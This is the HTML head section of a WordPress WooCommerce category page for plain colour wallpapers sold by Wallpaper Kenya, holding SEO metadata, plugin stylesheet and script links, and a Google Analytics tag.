

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wallpaperkenya.co.ke/product-category/plain-color-wallpapers/
body_size: 25470
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wallpaperkenya.co.ke/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

                        
            <noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Plain color wallpapers Archives - ​Call: +254720271544. Wallpaper Kenya.</title>
	<meta name="description" content="Plain color wallpapers are suitable for every room, every ambiance and every budget. If you can&#039;t get your desired plain color, go for pain-table wallpaper." />
	<link rel="canonical" href="https://wallpaperkenya.co.ke/product-category/plain-color-wallpapers/" />
	<link rel="next" href="https://wallpaperkenya.co.ke/product-category/plain-color-wallpapers/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Plain color wallpapers Archives - ​Call: +254720271544. Wallpaper Kenya." />
	<meta property="og:description" content="Plain color wallpapers are suitable for every room, every ambiance and every budget. If you can&#039;t get your desired plain color, go for pain-table wallpaper." />
	<meta property="og:url" content="https://wallpaperkenya.co.ke/product-category/plain-color-wallpapers/" />
	<meta property="og:site_name" content="​Call: +254720271544. Wallpaper Kenya." />
	<meta property="og:image" content="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Green-3d-wallpaper-LCPX155-1104.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@WallpaperKenya" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wallpaperkenya.co.ke/product-category/plain-color-wallpapers/","url":"https://wallpaperkenya.co.ke/product-category/plain-color-wallpapers/","name":"Plain color wallpapers Archives - ​Call: +254720271544. Wallpaper Kenya.","isPartOf":{"@id":"https://wallpaperkenya.co.ke/#website"},"primaryImageOfPage":{"@id":"https://wallpaperkenya.co.ke/product-category/plain-color-wallpapers/#primaryimage"},"image":{"@id":"https://wallpaperkenya.co.ke/product-category/plain-color-wallpapers/#primaryimage"},"thumbnailUrl":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/21207-Golden-rod-yellow-wallpaper.jpg","description":"Plain color wallpapers are suitable for every room, every ambiance and every budget. If you can't get your desired plain color, go for pain-table wallpaper.","breadcrumb":{"@id":"https://wallpaperkenya.co.ke/product-category/plain-color-wallpapers/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wallpaperkenya.co.ke/product-category/plain-color-wallpapers/#primaryimage","url":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/21207-Golden-rod-yellow-wallpaper.jpg","contentUrl":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/21207-Golden-rod-yellow-wallpaper.jpg","width":975,"height":646,"caption":"21207 Golden rod yellow wallpaper"},{"@type":"BreadcrumbList","@id":"https://wallpaperkenya.co.ke/product-category/plain-color-wallpapers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wallpaperkenya.co.ke/"},{"@type":"ListItem","position":2,"name":"Plain color wallpapers"}]},{"@type":"WebSite","@id":"https://wallpaperkenya.co.ke/#website","url":"https://wallpaperkenya.co.ke/","name":"​Call: 0720271544 Wallpaper Kenya.","description":"Exclusive Interiors","publisher":{"@id":"https://wallpaperkenya.co.ke/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wallpaperkenya.co.ke/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://wallpaperkenya.co.ke/#organization","name":"Wallpaper Kenya","url":"https://wallpaperkenya.co.ke/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wallpaperkenya.co.ke/#/schema/logo/image/","url":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/wallpaperkenya.png","contentUrl":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/wallpaperkenya.png","width":129,"height":100,"caption":"Wallpaper Kenya"},"image":{"@id":"https://wallpaperkenya.co.ke/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/wallpaperkenya.co.ke/","https://twitter.com/WallpaperKenya"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; Feed" href="https://wallpaperkenya.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; Comments Feed" href="https://wallpaperkenya.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; Plain color wallpapers Category Feed" href="https://wallpaperkenya.co.ke/product-category/plain-color-wallpapers/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wallpaperkenya.co.ke\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ht_ctc_main_css-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.30' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-user-css'  href='https://wallpaperkenya.co.ke/wp-content/uploads/layerslider.custom.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/block-library/style.css?ver=15.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ai-content-generator-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/css/wp-ai-content-generator-public.css?ver=1.9.18' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/block-library/classic.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='rt-wls-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/wp-logo-showcase/assets/css/wplogoshowcase.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcqv_remodal_default_css-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/css/style.css?ver=6.0.1' type='text/css' media='all' />
<style id='wcqv_remodal_default_css-inline-css' type='text/css'>

	    .remodal .remodal-close{
	    	color:#95979c;
	    }
	    .remodal .remodal-close:hover{
	    	background-color:#4C6298;
	    }
	    .woocommerce .remodal{
	    	background-color:#fff;
	    }
	    .wcqv_prev h4,.wcqv_next h4{
	    	color :#fff;
	    }
	    .wcqv_prev,.wcqv_next{
	    	background :rgba(255, 255, 255, 0.2);
	    }
        .woocommerce a.quick_view{
            background-color: #95979c ;
        }
</style>
<link rel='stylesheet' id='yith-quick-view-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.29.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='owl-carousel-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/owl.carousel.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/owl.theme.default.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-gfonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/bootstrap.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='meanmenu-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/meanmenu.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-default-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/default.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-vc-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/vc.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-style-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/style.css?ver=1.6.3' type='text/css' media='all' />
<style id='financepro-style-inline-css' type='text/css'>
	.entry-banner {
					background: url(https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/noble-brown-1.jpg) no-repeat scroll center center / cover;
			}
	.content-area {
		padding-top: 100px;
		padding-bottom: 100px;
	}
	
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" /></noscript><link rel='stylesheet' id='generated-style-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/generated-style.css?ver=1.6.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wp-ai-content-generator-public.js?ver=1.9.18' id='wp-ai-content-generator-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/wallpaperkenya.co.ke\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/vendors/inert-polyfill.min.js?ver=6.0.1' id='wp-inert-polyfill-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-NNZWCQ6' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wallpaperkenya.co.ke"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNZWCQ6");
</script>
<meta name="generator" content="Powered by LayerSlider 6.7.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
